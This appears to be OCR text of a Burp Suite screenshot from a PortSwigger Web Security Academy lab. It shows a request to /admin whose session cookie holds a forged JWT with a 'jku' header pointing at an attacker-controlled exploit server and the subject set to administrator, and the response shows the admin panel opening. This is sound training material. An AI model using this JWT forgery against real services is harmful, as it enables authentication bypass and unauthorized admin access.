 Request
Pretty Raw Hex \n JSON Web Token
1 GET /admin HTTP/1.1
2 Host: 0a2f00bd049f34d0c084165100ce007f.web-security-academy.net
3 Cookie: session=
eyJraWQiOiI0ODhlZTg3ZC1lNTZiLTQxNjQtYmYxYy1iMTgzMmY1ZjFhMjQiLCJhbGciOi
JSUzI1NiIsImprdSI6Imh0dHBzOi8vZXhwbG9pdC0wYWI4MDBhMDA0ZTgzNGE0YzA2NjE
2OWMwMWU4MDBkNy53ZWItc2VjdXJpdHktYWNhZGVteS5uZXQvZXhwbG9pdCJ9.eyJpc3
MiOiJwb3J0c3dpZ2dlciIsInN1YiI6ImFkbWluaXN0cmF0b3IiLCJleHAiOjE2NTg5Njk
1OTV9.
Kjw
4 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:91.0) Gecko/20100101
Firefox/91.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;
q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Upgrade-Insecure-Requests: 1
9 Sec-Fetch-Dest: document
10 Sec-Fetch-Mode: navigate
11 Sec-Fetch-Site: none
12 Sec-Fetch-User: ?1
13 Te: trailers
14 Connection: close
15
16
Search... 0 matches
Done
Response
Pretty Raw Hex Render \n
39 </div>
40 </section>
41 </div>
42 <div theme="">
43 <section class="maincontainer">
44 <div class="container is-page">
45 <header class="navigation-header">
46 <section class="top-links">
47 <a href=/>Home
</a>
<p>
|
</p>
48 <a href="/admin">
Admin panel
</a>
<p>
|
</p>
49 <a href="/my-account?id=administrator">
My account
</a>
<p>
|
</p>
50 </section>
51 </header>
52 <header class="notification-header">
53 </header>
54 <section>
55 <h1>
Users
</h1>
56 <div>
Search... 0 matches
INSPECTOR
Selection (11)
SELECTED TEXT
Admin panel
Request Attributes
Query Parameters (0)
Body Parameters (0)
Request Cookies (1)
Request Headers (13)
Response Headers (4)
3,430 bytes | 514 millis